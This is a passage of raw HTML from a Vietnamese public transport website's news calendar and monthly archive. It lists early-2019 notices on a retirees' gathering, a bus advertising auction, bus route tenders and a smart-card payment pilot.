							<tr><td class="next_prev_months" style="width:15%;"><a href="javascript:__doPostBack('dnn$ctr549$ViewEasyDNNNewsCalendar$calDate','V6940')" style="color:Black">«</a></td><td align="center" style="width:70%;">Tháng Hai 2019</td><td class="next_prev_months" align="right" style="width:15%;"><a href="javascript:__doPostBack('dnn$ctr549$ViewEasyDNNNewsCalendar$calDate','V6999')" style="color:Black">»</a></td></tr>
						</table></td></tr><tr><td class="week_days" align="center">T2</td><td class="week_days" align="center">T3</td><td class="week_days" align="center">T4</td><td class="week_days" align="center">T5</td><td class="week_days" align="center">T6</td><td class="week_days" align="center">T7</td><td class="week_days" align="center">CN</td></tr><tr><td class="day has_posts Tin_ng_o_n_th_ EDNcategorycolor-default other_month edn_category_Tin_ng_o_n_th__1002" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/28-1-2019">28</a><div style="display: none;"><div class="title edn_category_Tin_ng_o_n_th__1002"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/28-1-2019">28/01/2019</a></span></div><div class="wrapper edn_category_Tin_ng_o_n_th__1002"><div class="article edn_category_Tin_ng_o_n_th__1002"><img src="/Portals/0/EasyDNNnews/3979/DSC04099.jpg" alt="3979" /><p class="title"><a class="Tin_ng_o_n_th_ EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3979/H%e1%bb%8dp-m%e1%ba%b7t-c225n-b%e1%bb%99-h%c6%b0u-tr237-%c4%91%e1%ba%a7u-xu226n-K%e1%bb%b7-H%e1%bb%a3i-2019" target="_self">Họp mặt cán bộ hưu trí đầu xuân Kỷ Hợi 2019</a></p><div class="content"><span style="text-align: justify;">Nhằm tri &acirc;n những thế hệ đi trước đ&atilde; đ&oacute;ng g&oacute;p cho sự nghiệp ph&aacute;t triển của đơn vị. V&agrave;o chiều ng&agrave;y 25/01/2019, Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng c&ocirc;ng cộng đ&atilde; tổ chức họp mặt c&aacute;n bộ vi&ecirc;n chức, người lao động truyền thống nh&acirc;n dịp ch&agrave;o mừng Xu&acirc;n Kỷ Hợi năm 2019.</span></div><a class="Tin_ng_o_n_th_ EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3979/H%e1%bb%8dp-m%e1%ba%b7t-c225n-b%e1%bb%99-h%c6%b0u-tr237-%c4%91%e1%ba%a7u-xu226n-K%e1%bb%b7-H%e1%bb%a3i-2019" target="_self">Xem thêm</a></div></div></div></td><td class="day other_month" align="center" style="width:14%;"><span>29</span></td><td class="day other_month" align="center" style="width:14%;"><span>30</span></td><td class="day other_month" align="center" style="width:14%;"><span>31</span></td><td class="day" align="center" style="width:14%;"><span>1</span></td><td class="day" align="center" style="width:14%;"><span>2</span></td><td class="day" align="center" style="width:14%;"><span>3</span></td></tr><tr><td class="day" align="center" style="width:14%;"><span>4</span></td><td class="day" align="center" style="width:14%;"><span>5</span></td><td class="day" align="center" style="width:14%;"><span>6</span></td><td class="day" align="center" style="width:14%;"><span>7</span></td><td class="day" align="center" style="width:14%;"><span>8</span></td><td class="day" align="center" style="width:14%;"><span>9</span></td><td class="day" align="center" style="width:14%;"><span>10</span></td></tr><tr><td class="day" align="center" style="width:14%;"><span>11</span></td><td class="day" align="center" style="width:14%;"><span>12</span></td><td class="day" align="center" style="width:14%;"><span>13</span></td><td class="day" align="center" style="width:14%;"><span>14</span></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/15-2-2019">15</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/15-2-2019">15/02/2019</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3980/Th244ng-b225o-%c4%91%e1%ba%a5u-gi225-qu%e1%ba%a3ng-c225o-tr234n-th226n-xe-bu253t" target="_self">Thông báo đấu giá quảng cáo trên thân xe buýt</a></p><div class="content"><p style="margin-top: 6pt; text-align: justify;"><span style="color: black;">Căn cứ Hợp đồng Dịch vụ đấu gi&aacute; t&agrave;i sản số 92A ng&agrave;y 21 th&aacute;ng 7 năm 2017, được k&yacute; kết giữa Trung t&acirc;m Quản l&yacute; v&agrave; Điều h&agrave;nh vận tải h&agrave;nh kh&aacute;ch c&ocirc;ng cộng với Trung t&acirc;m Dịch vụ b&aacute;n đấu gi&aacute; t&agrave;i sản TP. Hồ Ch&iacute; Minh;</span></p>
<p style="margin-top: 6pt; text-align: justify;"><span style="color: black;">Căn cứ Phụ lục hợp đồng dịch vụ đấu gi&aacute; t&agrave;i sản ng&agrave;y 25/7/2018 được k&yacute; kết giữa Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng C&ocirc;ng cộng với Trung t&acirc;m Dịch vụ b&aacute;n đấu gi&aacute; t&agrave;i sản TP. Hồ Ch&iacute; Minh.</span></p></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3980/Th244ng-b225o-%c4%91%e1%ba%a5u-gi225-qu%e1%ba%a3ng-c225o-tr234n-th226n-xe-bu253t" target="_self">Xem thêm</a></div></div></div></td><td class="day" align="center" style="width:14%;"><span>16</span></td><td class="day" align="center" style="width:14%;"><span>17</span></td></tr><tr><td class="day" align="center" style="width:14%;"><span>18</span></td><td class="day" align="center" style="width:14%;"><span>19</span></td><td class="day" align="center" style="width:14%;"><span>20</span></td><td class="day" align="center" style="width:14%;"><span>21</span></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/22-2-2019">22</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/22-2-2019">22/02/2019</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3981/T%e1%bb%95-ch%e1%bb%a9c-th%e1%bb%b1c-hi%e1%bb%87n-th225o-d%e1%bb%a1-15-tr%e1%ba%a1m-th244ng-tin-xe-bu253t-v224-t225i-l%e1%ba%adp-m%e1%ba%b7t-b%e1%ba%b1ng-theo-hi%e1%bb%87n-tr%e1%ba%a1ng" target="_self">Tổ chức thực hiện tháo dỡ 15 trạm thông tin xe buýt và tái lập mặt bằng theo hiện trạng</a></p><div class="content"><p>Từ ng&agrave;y 20/02/2019 đến ng&agrave;y 01/3/2019,&nbsp;<span style="text-align: justify;">Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng c&ocirc;ng cộng sẽ tiến h&agrave;nh tổ chức th&aacute;o dỡ 15 trạm th&ocirc;ng tin xe bu&yacute;t v&agrave; t&aacute;i lập mặt bằng theo hiện trạng.</span></p></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3981/T%e1%bb%95-ch%e1%bb%a9c-th%e1%bb%b1c-hi%e1%bb%87n-th225o-d%e1%bb%a1-15-tr%e1%ba%a1m-th244ng-tin-xe-bu253t-v224-t225i-l%e1%ba%adp-m%e1%ba%b7t-b%e1%ba%b1ng-theo-hi%e1%bb%87n-tr%e1%ba%a1ng" target="_self">Xem thêm</a></div></div></div></td><td class="day" align="center" style="width:14%;"><span>23</span></td><td class="day" align="center" style="width:14%;"><span>24</span></td></tr><tr><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/25-2-2019">25</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/25-2-2019">25/02/2019</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3982/V%e1%bb%81-vi%e1%bb%87c-ph225t-h224nh-h%e1%bb%93-s%c6%a1-y234u-c%e1%ba%a7u-l%e1%bb%b1a-ch%e1%bb%8dn-doanh-nghi%e1%bb%87p-v%e1%ba%adn-t%e1%ba%a3i-nh%e1%ba%adn-%c4%91%e1%ba%b7t-h224ng-cung-%e1%bb%a9ng-d%e1%bb%8bch-v%e1%bb%a5-v%e1%ba%adn-t%e1%ba%a3i-h224nh-kh225ch-c244ng-c%e1%bb%99ng-b%e1%ba%b1ng-xe-bu253t-c243-tr%e1%bb%a3-gi225-tr234n-%c4%91%e1%bb%8ba-b224n-th224nh-ph%e1%bb%91-H%e1%bb%93-Ch237-Minh-n%c4%83m-2019" target="_self">Về việc phát hành hồ sơ yêu cầu lựa chọn doanh nghiệp vận tải nhận đặt hàng cung ứng dịch vụ vận tải hành khách công cộng bằng xe buýt có trợ giá trên địa bàn thành phố Hồ Chí Minh năm 2019</a></p><div class="content"><p style="text-align: justify;"><span>Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng c&ocirc;ng cộng (Trung t&acirc;m) đang triển khai c&aacute;c thủ tục tổ chức lựa chọn doanh nghiệp vận tải nhận đặt h&agrave;ng cung ứng dịch vụ vận tải h&agrave;nh kh&aacute;ch c&ocirc;ng cộng bằng xe bu&yacute;t c&oacute; trợ gi&aacute; tr&ecirc;n địa b&agrave;n th&agrave;nh phố Hồ Ch&iacute; Minh năm 2019, G&oacute;i đặt h&agrave;ng: Bến xe Miền Đ&ocirc;ng &ndash; B&igrave;nh Hưng H&ograve;a (m&atilde; số: 51).</span></p></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3982/V%e1%bb%81-vi%e1%bb%87c-ph225t-h224nh-h%e1%bb%93-s%c6%a1-y234u-c%e1%ba%a7u-l%e1%bb%b1a-ch%e1%bb%8dn-doanh-nghi%e1%bb%87p-v%e1%ba%adn-t%e1%ba%a3i-nh%e1%ba%adn-%c4%91%e1%ba%b7t-h224ng-cung-%e1%bb%a9ng-d%e1%bb%8bch-v%e1%bb%a5-v%e1%ba%adn-t%e1%ba%a3i-h224nh-kh225ch-c244ng-c%e1%bb%99ng-b%e1%ba%b1ng-xe-bu253t-c243-tr%e1%bb%a3-gi225-tr234n-%c4%91%e1%bb%8ba-b224n-th224nh-ph%e1%bb%91-H%e1%bb%93-Ch237-Minh-n%c4%83m-2019" target="_self">Xem thêm</a></div></div></div></td><td class="day" align="center" style="width:14%;"><span>26</span></td><td class="day" align="center" style="width:14%;"><span>27</span></td><td class="day" align="center" style="width:14%;"><span>28</span></td><td class="day other_month" align="center" style="width:14%;"><span>1</span></td><td class="day other_month" align="center" style="width:14%;"><span>2</span></td><td class="day other_month" align="center" style="width:14%;"><span>3</span></td></tr><tr><td class="day other_month" align="center" style="width:14%;"><span>4</span></td><td class="day other_month" align="center" style="width:14%;"><span>5</span></td><td class="day other_month" align="center" style="width:14%;"><span>6</span></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default other_month edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/7-3-2019">7</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/7-3-2019">07/03/2019</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3983/V%e1%bb%81-vi%e1%bb%87c-ph225t-h224nh-h%e1%bb%93-s%c6%a1-y234u-c%e1%ba%a7u-l%e1%bb%b1a-ch%e1%bb%8dn-doanh-nghi%e1%bb%87p-v%e1%ba%adn-t%e1%ba%a3i-nh%e1%ba%adn-%c4%91%e1%ba%b7t-h224ng-cung-%e1%bb%a9ng-d%e1%bb%8bch-v%e1%bb%a5-v%e1%ba%adn-t%e1%ba%a3i-h224nh-kh225ch-c244ng-c%e1%bb%99ng-b%e1%ba%b1ng-xe-bu253t-c243-tr%e1%bb%a3-gi225-tr234n-%c4%91%e1%bb%8ba-b224n-th224nh-ph%e1%bb%91-H%e1%bb%93-Ch237-Minh-n%c4%83m-2019" target="_self">Về việc phát hành hồ sơ yêu cầu lựa chọn doanh nghiệp vận tải nhận đặt hàng cung ứng dịch vụ vận tải hành khách công cộng bằng xe buýt có trợ giá trên địa bàn thành phố Hồ Chí Minh năm 2019</a></p><div class="content"><p style="text-align: justify;"><span>Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng c&ocirc;ng cộng (Trung t&acirc;m) đang triển khai c&aacute;c thủ tục tổ chức lựa chọn doanh nghiệp vận tải nhận đặt h&agrave;ng cung ứng dịch vụ vận tải h&agrave;nh kh&aacute;ch c&ocirc;ng cộng bằng xe bu&yacute;t c&oacute; trợ gi&aacute; tr&ecirc;n địa b&agrave;n th&agrave;nh phố Hồ Ch&iacute; Minh năm 2019, G&oacute;i đặt h&agrave;ng: Bến xe Miền Đ&ocirc;ng &ndash; Bến xe Chợ Lớn (m&atilde; số: 54)</span></p></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3983/V%e1%bb%81-vi%e1%bb%87c-ph225t-h224nh-h%e1%bb%93-s%c6%a1-y234u-c%e1%ba%a7u-l%e1%bb%b1a-ch%e1%bb%8dn-doanh-nghi%e1%bb%87p-v%e1%ba%adn-t%e1%ba%a3i-nh%e1%ba%adn-%c4%91%e1%ba%b7t-h224ng-cung-%e1%bb%a9ng-d%e1%bb%8bch-v%e1%bb%a5-v%e1%ba%adn-t%e1%ba%a3i-h224nh-kh225ch-c244ng-c%e1%bb%99ng-b%e1%ba%b1ng-xe-bu253t-c243-tr%e1%bb%a3-gi225-tr234n-%c4%91%e1%bb%8ba-b224n-th224nh-ph%e1%bb%91-H%e1%bb%93-Ch237-Minh-n%c4%83m-2019" target="_self">Xem thêm</a></div></div></div></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default other_month edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/8-3-2019">8</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/8-3-2019">08/03/2019</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><ul class="article_list"><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3984/Tri%e1%bb%83n-khai-th237-%c4%91i%e1%bb%83m-thanh-to225n-t%e1%bb%b1-%c4%91%e1%bb%99ng-cho-ho%e1%ba%a1t-%c4%91%e1%bb%99ng-v%e1%ba%adn-t%e1%ba%a3i-h224nh-kh225ch-c244ng-c%e1%bb%99ng-tr234n-%c4%91%e1%bb%8b-b224n-th224nh-ph%e1%bb%91" target="_self">Triển khai thí điểm thanh toán tự động cho hoạt động vận tải hành khách công cộng trên đị bàn thành phố</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3985/Th244ng-c225o-b225o-ch237-th237-%c4%91i%e1%bb%83m-thanh-to225n-t%e1%bb%b1-%c4%91%e1%bb%93ng-b%e1%ba%b1ng-th%e1%ba%bb-xe-bu253t-th244ng-minh" target="_self">Thông cáo báo chí thí điểm thanh toán tự đồng bằng thẻ xe buýt thông minh</a></li></ul></div></div></td><td class="day other_month" align="center" style="width:14%;"><span>9</span></td><td class="day other_month" align="center" style="width:14%;"><span>10</span></td></tr>
					</table>
			
				</div>
		
			</div>
	<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_pnlMonthlyArchive" class="archive_list">
				
		
<div class="edn_module_box">
	<h2 class="edn_module_title"><span>Tin theo <span class="art-highlight">Tháng</span></span></h2>
	<ul class="edn_archive_menu_wrapper">
<li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2026" title="2026">2026</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2026" title="2026">19</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2026" title="2026, Tháng Giêng">2026, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2026" title="2026, Tháng Giêng">19</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2025" title="2025">2025</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2025" title="2025">203</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2025" title="2025, Tháng Mười Hai">2025, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2025" title="2025, Tháng Mười Hai">22</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2025" title="2025, Tháng Mười Một">2025, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2025" title="2025, Tháng Mười Một">16</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2025" title="2025, Tháng Mười">2025, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2025" title="2025, Tháng Mười">18</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2025" title="2025, Tháng Chín">2025, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2025" title="2025, Tháng Chín">31</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2025" title="2025, Tháng Tám">2025, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2025" title="2025, Tháng Tám">32</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2025" title="2025, Tháng Bảy">2025, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2025" title="2025, Tháng Bảy">15</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2025" title="2025, Tháng Sáu">2025, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2025" title="2025, Tháng Sáu">17</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2025" title="2025, Tháng Năm">2025, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2025" title="2025, Tháng Năm">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2025" title="2025, Tháng Tư">2025, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2025" title="2025, Tháng Tư">16</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2025" title="2025, Tháng Ba">2025, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2025" title="2025, Tháng Ba">11</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2025" title="2025, Tháng Hai">2025, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2025" title="2025, Tháng Hai">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2025" title="2025, Tháng Giêng">2025, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2025" title="2025, Tháng Giêng">8</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2024" title="2024">2024</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2024" title="2024">112</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2024" title="2024, Tháng Mười Hai">2024, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2024" title="2024, Tháng Mười Hai">16</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2024" title="2024, Tháng Mười Một">2024, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2024" title="2024, Tháng Mười Một">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2024" title="2024, Tháng Mười">2024, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2024" title="2024, Tháng Mười">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2024" title="2024, Tháng Chín">2024, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2024" title="2024, Tháng Chín">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2024" title="2024, Tháng Tám">2024, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2024" title="2024, Tháng Tám">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2024" title="2024, Tháng Bảy">2024, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2024" title="2024, Tháng Bảy">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2024" title="2024, Tháng Sáu">2024, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2024" title="2024, Tháng Sáu">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2024" title="2024, Tháng Năm">2024, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2024" title="2024, Tháng Năm">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2024" title="2024, Tháng Tư">2024, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2024" title="2024, Tháng Tư">15</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2024" title="2024, Tháng Ba">2024, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2024" title="2024, Tháng Ba">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2024" title="2024, Tháng Hai">2024, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2024" title="2024, Tháng Hai">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2024" title="2024, Tháng Giêng">2024, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2024" title="2024, Tháng Giêng">14</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2023" title="2023">2023</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2023" title="2023">78</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2023" title="2023, Tháng Mười Hai">2023, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2023" title="2023, Tháng Mười Hai">15</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2023" title="2023, Tháng Mười Một">2023, Tháng Mười Một</a>
